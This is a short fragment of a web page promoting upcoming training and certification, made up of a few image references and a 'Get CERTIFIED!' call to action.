

# **Upcoming Training**

# Click Here to<br>{Get CERTIFIED!}



